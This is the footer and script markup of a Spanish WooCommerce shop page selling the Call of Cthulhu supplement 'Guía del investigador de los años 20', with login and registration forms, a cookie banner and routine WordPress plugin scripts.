							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1144101414" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=15962127" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de rol","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-rol\/"}},{"@type":"ListItem","position":3,"item":{"name":"Llamada de Cthulhu","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-rol\/llamadadecthulhu\/"}},{"@type":"ListItem","position":4,"item":{"name":"GU\u00cdA DEL INVESTIGADOR DE LOS A\u00d1OS 20","@id":"https:\/\/arte9.com\/producto\/guia-del-investigador-de-los-anos-20\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/guia-del-investigador-de-los-anos-20\/#product","name":"GU\u00cdA DEL INVESTIGADOR DE LOS A\u00d1OS 20","url":"https:\/\/arte9.com\/producto\/guia-del-investigador-de-los-anos-20\/","description":"\u201cQuienes buscan el horror frecuentan lugares extra\u00f1os y lejanos.\u201d\r\n\u2014\u201cEl grabado en la casa\u201d, por H. P. LovecraftCuando se enfrentan a los horrores de los Mitos de Cthulhu, los investigadores precisan toda la ayuda posible; y este libro, esencial para los jugadores de La llamada de Cthulhu, se la proporciona.La Gu\u00eda del investigador de los A\u00f1os 20\u00a0se divide en cuatro secciones: \u201cLos locos A\u00f1os 20\u201d detalla la vida en dicha d\u00e9cada y contiene desde una perspectiva hist\u00f3rica general hasta un listado de canciones, libros y pel\u00edculas populares de la \u00e9poca. \u201cC\u00f3mo convertirse en investigador\u201d esboza los pasos de creaci\u00f3n del personaje, ofrece 140 ocupaciones diferentes y comenta el uso de las habilidades en los A\u00f1os 20. \u201cHerramientas del oficio\u201d da un resumen de recursos para las investigaciones, describe diversas formas de transporte de pasajeros y mercanc\u00edas, y cataloga otro equipo y armas. \u201cPalabras sabias\u201d es la conclusi\u00f3n del libro y ofrece consejos para el investigador intr\u00e9pido. Por fin todo lo que precisa un investigador de los A\u00f1os 20 reunido en un solo volumen.La llamada de Cthulhu\u00a0es un juego de rol basado en la obra de H. P. Lovecraft, en el que personas corrientes se enfrentan a las espantosas fuerzas de los Mitos de Cthulhu. Todo lo que necesitas para jugar es el manual b\u00e1sico, unos dados y a tus amigos.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2020\/10\/GUIA-INVESTIGADOR.jpg","sku":3931,"offers":[{"@type":"Offer","price":"19.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"19.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/arte9.com\/producto\/guia-del-investigador-de-los-anos-20\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"guia-del-investigador-de-los-anos-20","post_type":"product","name":"guia-del-investigador-de-los-anos-20","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/guia-del-investigador-de-los-anos-20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"3931","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
